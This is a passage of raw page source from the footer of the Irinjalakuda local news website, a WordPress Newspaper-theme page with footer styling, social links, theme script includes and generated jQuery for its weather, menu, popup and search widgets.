<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970f90f3cb2f
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[26.9,80.5],"today_humidity":72,"today_wind_speed":[2.4,1.5],"today_min":[26.9,80.5],"today_max":[26.9,80.5],"today_clouds":4,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"Wed","day_temp":[25,78],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[32,90],"owm_day_index":3},{"timestamp":1769126400,"day_name":"Fri","day_temp":[32,90],"owm_day_index":11},{"timestamp":1769212800,"day_name":"Sat","day_temp":[32,90],"owm_day_index":19},{"timestamp":1769299200,"day_name":"Sun","day_temp":[33,91],"owm_day_index":27}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"",